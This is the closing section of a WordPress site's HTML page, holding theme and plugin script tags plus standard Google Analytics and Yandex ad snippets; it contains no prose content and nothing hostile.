<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
